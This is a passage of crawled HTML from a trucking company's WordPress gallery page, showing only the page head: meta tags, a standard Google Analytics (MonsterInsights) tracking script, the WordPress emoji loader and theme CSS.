

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palletizedtrucking.com/type/gallery/
body_size: 14404
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>

    <title>Wing Dolly System Long Haul / Palletized Trucking Inc.</title>
	
	<link rel="shortcut icon" href="http://www.palletizedtrucking.com/wp-content/uploads/2015/12/palletized-trucking-company.png" type="image/x-icon"><meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes"><title>Gallery &#8211; Palletized Trucking Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//oss.maxcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Palletized Trucking Inc. &raquo; Feed" href="https://www.palletizedtrucking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palletized Trucking Inc. &raquo; Comments Feed" href="https://www.palletizedtrucking.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palletized Trucking Inc. &raquo; Gallery Format Feed" href="https://www.palletizedtrucking.com/type/gallery/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-V7KV4G0ZFV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-V7KV4G0ZFV',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-V7KV4G0ZFV', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.palletizedtrucking.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.palletizedtrucking.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'  data-viewport-units-buggyfill="ignore" /><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bt_cc_style-css'  href='https://www.palletizedtrucking.com/wp-content/plugins/bt_cost_calculator/style.min.css?ver=5.9.12' type='text/css' media='all'  data-viewport-units-buggyfill="ignore" /><link rel='stylesheet' id='bt_style_css-css'  href='https://www.palletizedtrucking.com/wp-content/themes/cargo/style.cargo.min.css?ver=5.9.12' type='text/css' media='all'  data-viewport-units-buggyfill="ignore" /><style id='bt_style_css-inline-css' type='text/css'>
a:hover{text-decoration:none;color:#c41230;}select,input{font-family:Lato;} body{font-family:Lato;font-size:13px;font-weight:500;line-height:1.9;}h1,h2,h3,h4,h5,h6{clear:both;font-family:Lato;margin:0 0 20px;line-height:1.2;padding:0;font-weight:900;text-transform:uppercase;}.btLightSkin a:hover,.btDarkSkin .btLightSkin a:hover{color:#c41230;}.btDarkSkin a:hover,.btLightSkin .btDarkSkin a:hover{color:#c41230;}.btLightSkin select:hover,.btLightSkin textarea:hover,.btLightSkin input:hover,.btDarkSkin .btLightSkin select:hover,.btDarkSkin .btLightSkin textarea:hover,.btDarkSkin .btLightSkin input:hover{border-color:#CCC;-webkit-box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btLightSkin select:focus,.btLightSkin textarea:focus,.btLightSkin input:focus,.btDarkSkin .btLightSkin select:focus,.btDarkSkin .btLightSkin textarea:focus,.btDarkSkin .btLightSkin input:focus{border-color:#999;-webkit-box-shadow:5px 0 0 #c41230 inset,0 2px 10px rgba(0,0,0,.2);box-shadow:5px 0 0 #c41230 inset,0 2px 10px rgba(0,0,0,.2);}.btDarkSkin select:hover,.btDarkSkin textarea:hover,.btDarkSkin input:hover,.btLightSkin .btDarkSkin select:hover,.btLightSkin .btDarkSkin textarea:hover,.btLightSkin .btDarkSkin input:hover{-webkit-box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btDarkSkin select:focus,.btDarkSkin textarea:focus,.btDarkSkin input:focus,.btLightSkin .btDarkSkin select:focus,.btLightSkin .btDarkSkin textarea:focus,.btLightSkin .btDarkSkin input:focus{-webkit-box-shadow:5px 0 0 #c41230 inset,0 2px 10px rgba(0,0,0,.2);box-shadow:5px 0 0 #c41230 inset,0 2px 10px rgba(0,0,0,.2);}.btAccentTitle h1,.btAccentTitle h2,.btAccentTitle h3,.btAccentTitle h4,.btAccentTitle h5,.btAccentTitle h6{color:#c41230!important;}.btLightAccentTitle h1,.btLightAccentTitle h2,.btLightAccentTitle h3,.btLightAccentTitle h4,.btLightAccentTitle h5,.btLightAccentTitle h6{color:#ef4d69!important;}.btDarkAccentTitle h1,.btDarkAccentTitle h2,.btDarkAccentTitle h3,.btDarkAccentTitle h4,.btDarkAccentTitle h5,.btDarkAccentTitle h6{color:#9a0e26!important;}.btAlternateTitle h1,.btAlternateTitle h2,.btAlternateTitle h3,.btAlternateTitle h4,.btAlternateTitle h5,.btAlternateTitle h6{color:#999999!important;}.btLightAlternateTitle h1,.btLightAlternateTitle h2,.btLightAlternateTitle h3,.btLightAlternateTitle h4,.btLightAlternateTitle h5,.btLightAlternateTitle h6{color:#cccccc!important;}.btDarkAlternateTitle h1,.btDarkAlternateTitle h2,.btDarkAlternateTitle h3,.btDarkAlternateTitle h4,.btDarkAlternateTitle h5,.btDarkAlternateTitle h6{color:#828282!important;}.btLoader{margin:30px auto 30px auto;font-size:6px;position:relative;text-indent:-9999em;border-top:5px solid #c41230;border-left:5px solid rgba(128,128,128,.1);border-right:5px solid rgba(128,128,128,.1);border-bottom:5px solid rgba(128,128,128,.1);-webkit-animation:btLoader 1.1s infinite linear;-moz-animation:btLoader 1.1s infinite linear;animation:btLoader 1.1s infinite linear;}.menuPort{font-family:Lato;text-transform:uppercase;font-size:14px;}.btDarkSkin ul li ul li a:hover,.btLightSkin .btDarkSkin ul li ul li a:hover{-webkit-box-shadow:-5px 0 0 #c41230 inset;box-shadow:-5px 0 0 #c41230 inset;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;padding-right:20px;}.btLightSkin ul li ul li a:hover,.btDarkSkin .btLightSkin ul li ul li a:hover{-webkit-box-shadow:-5px 0 0 #c41230 inset;box-shadow:-5px 0 0 #c41230 inset;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;padding-right:20px;}.btDarkSkin nav ul li.current-menu-ancestor>a:hover,.btDarkSkin nav ul li.current-menu-item>a:hover,.btLightSkin .btDarkSkin nav ul li.current-menu-ancestor>a:hover,.btLightSkin .btDarkSkin nav ul li.current-menu-item>a:hover{color:#999999;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btLightSkin nav ul li.current-menu-ancestor>a:hover,.btLightSkin nav ul li.current-menu-item>a:hover,.btDarkSkin .btLightSkin nav ul li.current-menu-ancestor>a:hover,.btDarkSkin .btLightSkin nav ul li.current-menu-item>a:hover{color:#999999;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.topBar .btIco .btIcoHolder:before,.menuPort .topBarInMenu .btIco .btIcoHolder:before{color:#9a0e26;}.topBar .topTools .widget_search .btSearch .btIco.default .btIcoHolder:before,.menuPort .topBarInMenu .widget_search .btSearch .btIco.default .btIcoHolder:before{border:0;color:#c41230;}.topBar .widget_search h2,.topBarInMenu .widget_search h2{display:none;font-size:inherit;font-family:Lato;margin:0;padding:0;clear:none;font-weight:normal;letter-spacing:1px;}.topBar .widget_search button,.topBarInMenu .widget_search button{width:23px;height:23px;background:#c41230;border:0;float:right;margin:0;cursor:pointer;}.topBar .widget_search button:hover,.topBarInMenu .widget_search button:hover{background:#950e25;}.btSearchInner.btFromTopBox{position:fixed;top:0;left:0;right:0;width:100%;background:#c41230;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;z-index:99999;}.btSearchInner.btFromTopBox input[type="text"]{border-radius:3px;border:1px solid #9a0e26;background:#FFF;padding:7px 50px 7px 20px;text-align:center;font-size:22px;font-weight:300;color:#313131;-webkit-box-shadow:none;box-shadow:none;}.btSearchInner.btFromTopBox button:before{font:35px/30px Icon7Stroke;display:block;content:"\e618";color:#999999;font-weight:900;-webkit-transition:color 300ms ease;-moz-transition:color 300ms ease;transition:color 300ms ease;}.btSearchInner.btFromTopBox button:hover:before{color:#c41230;-webkit-transition:color 300ms ease;-moz-transition:color 300ms ease;transition:color 300ms ease;}.btLightSkin.btMenuLeft ul li ul li a:hover,.btDarkSkin .btLightSkin.btMenuLeft ul li ul li a:hover{-webkit-box-shadow:5px 0 0 #c41230 inset!important;box-shadow:5px 0 0 #c41230 inset!important;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;padding-left:15px;}.btDarkSkin.btMenuLeft ul li ul li a:hover,.btLightSkin .btDarkSkin.btMenuLeft ul li ul li a:hover{-webkit-box-shadow:5px 0 0 #c41230 inset!important;box-shadow:5px 0 0 #c41230 inset!important;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;padding-left:15px;}.btLightSkin.btMenuCenter .menuPort .leftNav ul li ul li a:hover,.btDarkSkin .btLightSkin.btMenuCenter .menuPort .leftNav ul li ul li a:hover{-webkit-box-shadow:5px 0 0 #c41230 inset!important;box-shadow:5px 0 0 #c41230 inset!important;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;padding-left:15px;}.btDarkSkin.btMenuCenter .menuPort .leftNav ul li ul li a:hover,.btLightSkin .btDarkSkin.btMenuCenter .menuPort .leftNav ul li ul li a:hover{-webkit-box-shadow:5px 0 0 #c41230 inset!important;box-shadow:5px 0 0 #c41230 inset!important;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;padding-left:15px;}.btMenuVerticalLeft .menuPort ul a:hover,.btMenuVerticalRight .menuPort ul a:hover{color:#999999;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btMenuVerticalLeft .menuPort ul li .subToggler .btIcoHolder:before,.btMenuVerticalRight .menuPort ul li .subToggler .btIcoHolder:before{color:#999999;line-height:44px;height:44px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);}.btSiteFooter .menu li a{color:#f37c90;-webkit-transition:color 300ms ease;-moz-transition:color 300ms ease;transition:color 300ms ease;}.btSiteFooter .menu li a:hover{color:#c41230;-webkit-transition:color 300ms ease;-moz-transition:color 300ms ease;transition:color 300ms ease;}.btSiteFooterWidgets .btBox h4{color:#ef4d69;font-weight:900;text-transform:uppercase;font-size:18px;}.btSiteFooterWidgets .btBox a:hover{color:#f37c90;-webkit-transition:color 300ms ease;-moz-transition:color 300ms ease;transition:color 300ms ease;}.btSiteFooterWidgets .recentTweets small:before{color:#ef4d69;}.btSiteFooterCurve .btSiteFooterCurveSleeve{background:#910d23;height:14px;width:100%;}.btSiteFooterCurve .btCurveLeft,.btSiteFooterCurve .btCurveRight{fill:#910d23;}.btLightSkin .btSiteFooterWidgets,.btDarkSkin .btLightSkin .btSiteFooterWidgets{background:#910d23;color:#fff;}.btLightSkin .btSiteFooter,.btDarkSkin .btLightSkin .btSiteFooter{border-top:1px solid rgba(128,128,128,.1);background:#910d23;color:#fff;}.btDarkSkin .btSiteFooterWidgets,.btLightSkin .btDarkSkin .btSiteFooterWidgets{background:#910d23;color:#fff;}.btDarkSkin .btSiteFooter,.btLightSkin .btDarkSkin .btSiteFooter{border-top:1px solid rgba(128,128,128,.1);background:#910d23;color:#fff;} .sticky .btSubTitle:after{background:#999999;font-family:FontAwesome;content:"\f08d";color:#fff;display:inline-block;width:25px;height:25px;border-radius:50%;line-height:25px;text-align:center;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;float:left;margin:6px 8px 0 0;}.commentsBox h4,h3.comment-reply-title{position:relative;color:#999999;}.btBox h4{margin:0 0 10px;padding:0 0 5px;text-transform:uppercase;color:#c41230;font-weight:700;font-size:18px;}.btBox h5{font-size:14px;margin-bottom:5px;letter-spacing:0;color:#999999;font-weight:700;text-transform:none;}.btLightSkin .btSidebar .btBox a:hover,.btDarkSkin .btLightSkin .btSidebar .btBox a:hover{color:#c41230;}.btDarkSkin .btSidebar .btBox a:hover,.btLightSkin .btDarkSkin .btSidebar .btBox a:hover{color:#999999;}.btBox.widget_calendar table caption{background:#c41230;color:#FFF;font-family:Lato;font-weight:700;padding:5px;}.btBox.widget_archive ul li a,.btBox.widget_categories ul li a{display:block;padding:10px 50px 10px 